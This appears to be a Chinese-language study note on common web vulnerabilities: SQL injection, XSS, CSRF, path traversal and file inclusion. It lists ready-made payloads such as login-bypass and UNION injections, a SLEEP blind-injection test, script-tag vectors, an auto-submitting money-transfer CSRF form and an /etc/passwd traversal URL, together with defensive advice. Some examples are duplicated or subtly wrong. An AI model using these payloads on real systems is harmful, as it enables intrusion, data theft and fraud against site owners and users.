sql注入

SQL注入是一种常见的Web应用程序漏洞,攻击者可以利用它来执行恶意的SQL查询,从而绕过身份验证、访问敏感数据或对数据库进行破坏。以下是一些常见的SQL注入攻击语句示例:

- 基本的SQL注入攻击:

SELECT * FROM users WHERE username = 'admin' AND password = '' OR '1'='1';

Copy

- 通过注入语句绕过登录验证:

SELECT * FROM users WHERE username = 'admin'--' AND password = 'password';

Copy

- 利用UNION注入获取额外信息:

SELECT username, password FROM users WHERE id = 1 UNION SELECT table_name, column_name FROM information_schema.columns;

Copy

- 利用注释符绕过查询条件:

SELECT * FROM users WHERE username = 'admin'--' AND password = 'password';

Copy

- 利用OR语句绕过查询条件:

SELECT * FROM users WHERE username = 'admin' OR '1'='1'--' AND password = 'password';

Copy

- 利用子查询获取敏感数据:

SELECT * FROM users WHERE id = (SELECT id FROM users WHERE username = 'admin');

Copy

- 利用时间延迟进行盲注攻击:

SELECT * FROM users WHERE username = 'admin' AND IF(1=1, SLEEP(5), 0) AND password = 'password';

Copy

- 利用错误消息获取数据库信息:

SELECT * FROM users WHERE username = 'admin' AND 1=1' AND password = 'password';

Copy

这些只是一些SQL注入攻击的示例,攻击者可以根据具体情况和目标系统的数据库结构来构造更复杂和具有针对性的攻击语句。在开发和部署Web应用程序时,务必采取适当的防御措施来防止SQL注入攻击。

?id=-1 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='news')

XSS

跨站脚本攻击(XSS)是一种常见的Web安全漏洞,攻击者通过在网页中注入恶意脚本来攻击用户,从而窃取用户信息、会话cookie或对用户进行其他恶意操作。以下是一些常见的XSS攻击语句示例:

- 存储型XSS攻击,将恶意脚本存储到数据库中:

<script>alert('XSS攻击')</script>

Copy

- 反射型XSS攻击,将恶意脚本作为URL参数发送给受害者:

http://www.example.com/search?query=<script>alert('XSS攻击')</script>

Copy

- DOM型XSS攻击,通过修改页面的DOM结构执行恶意脚本:

document.getElementById('target').innerHTML = '<script>alert('XSS攻击')</script>';

Copy

- 钓鱼式XSS攻击,伪装成合法网站或弹窗诱导用户输入敏感信息:

<script>alert('请输入您的密码: <input type="password">')</script>

Copy

- 图片标签XSS攻击,利用img标签执行恶意脚本:

<img src="javascript:alert('XSS攻击')">

Copy

- 链接标签XSS攻击,利用a标签执行恶意脚本:

<a href="javascript:alert('XSS攻击')">点击这里</a>

Copy

- CSS样式表XSS攻击,通过恶意的CSS样式表执行攻击:

body { background-image: url("javascript:alert('XSS攻击')"); }

Copy

- 事件处理程序XSS攻击,通过触发事件执行恶意脚本:

<button onclick="alert('XSS攻击')">点击这里</button>

Copy

这些只是一些XSS攻击的示例,攻击者可以根据具体情况和目标网站的漏洞来构造更复杂和具有针对性的攻击语句。在开发和部署Web应用程序时,务必采取适当的防御措施来防止XSS攻击,如对用户输入进行过滤和转义、使用内容安全策略(CSP)等。

csrf

跨站请求伪造(Cross-Site Request Forgery,CSRF)是一种利用用户已认证的身份在未经授权的情况下执行非预期操作的攻击方式。攻击者通过诱使受害者在已认证的情况下访问恶意网站,从而在用户不知情的情况下执行恶意操作。以下是一个简单的CSRF攻击语句示例:

假设目标网站是一个银行网站,用户已经登录并且浏览器中存储了会话cookie。攻击者构造一个恶意网站,在该网站中放置以下HTML代码:

<html><body><form action="http://www.examplebank.com/transfer" method="post"><input type="hidden" name="toAccount" value="attackerAccount" /><input type="hidden" name="amount" value="100000" /><input type="submit" value="Click to Win a Prize!" /></form><script>document.forms[0].submit();</script></body>

</html>在这个例子中,当用户访问恶意网站时,浏览器会自动提交一个POST请求到目标银行网站的转账页面,并将100000单位的资金转账到攻击者控制的账户。由于用户已经登录该银行网站,浏览器会自动发送包含用户认证信息的请求,银行网站会误认为这是用户的合法请求。

为了防止CSRF攻击,开发人员可以采取以下措施:

- 使用CSRF令牌:在每个表单提交或敏感操作请求中包含一个随机生成的CSRF令牌,确保请求是合法的。

- 检查Referer头部:服务器端可以检查请求的Referer头部,确保请求来自合法的网站。

- 双重提交Cookie:在请求中包含一个仅存储在cookie中的随机值,并要求在表单中也包含这个值,从而验证请求的合法性。

- 验证用户操作:要求用户在执行敏感操作前进行二次确认或输入密码等验证步骤。

通过以上措施,可以有效防止CSRF攻击。



任意文件下载

任意文件下载(Arbitrary File Download)是一种网络攻击,攻击者通过利用应用程序对用户输入的不正确处理,使得攻击者可以下载服务器上的任意文件。以下是一个简单的任意文件下载攻击语句示例:

假设目标网站存在一个漏洞,允许攻击者通过URL参数来下载文件。攻击者可以构造一个恶意URL,如下所示:

http://www.example.com/download?file=../../../../etc/passwd

在这个例子中,攻击者通过file参数传递了一个相对路径../../../../etc/passwd,这会导致服务器下载并返回/etc/passwd文件的内容。攻击者可以通过这种方式获取服务器上的敏感信息。

为了防止任意文件下载攻击,开发人员可以采取以下措施:

- 输入验证:对用户输入的文件路径进行验证,确保用户只能下载应用程序允许的文件。

- 白名单验证:限制用户只能下载特定目录下的文件,避免访问到系统敏感文件。

- 文件类型检查:确保下载文件的类型是安全的,避免下载可执行文件等危险文件。

- 使用安全的文件下载方式:不要直接通过URL参数来指定要下载的文件,而是通过应用程序内部的安全机制来处理文件下载请求。

通过以上措施,可以有效防止任意文件下载攻击,保护服务器上的敏感信息和系统安全。

文件包含

文件包含(File Inclusion)是一种常见的网络攻击,攻击者利用应用程序对用户输入的不正确处理,导致恶意代码被包含和执行。以下是一个简单的文件包含攻击语句示例:

假设目标网站存在一个文件包含漏洞,允许攻击者通过URL参数来包含任意文件。攻击者可以构造一个恶意URL,如下所示:

http://www.example.com/page.php?file=evil.php

在这个例子中,攻击者通过file参数传递了一个恶意文件evil.php,该文件包含了恶意代码。如果应用程序未对用户输入进行充分验证和过滤,恶意文件中的代码可能会被执行,导致服务器遭受攻击。

为了防止文件包含攻击,开发人员可以采取以下措施:

- 永远不要直接包含用户输入的内容:避免直接包含用户输入的文件名或路径,应该使用固定的文件路径或白名单机制。

- 输入验证和过滤:对用户输入的文件名进行严格验证和过滤,确保只能包含应用程序允许的文件。

- 使用安全的包含函数:如果必须包含文件,应该使用安全的包含函数,如

include、require等,并结合绝对路径来包含文件。 - 限制包含文件的目录:限制文件包含的目录,确保只能包含特定目录下的文件,避免访问系统敏感文件。

通过以上措施,可以有效防止文件包含攻击,保护服务器和应用程序免受恶意代码执行的威胁。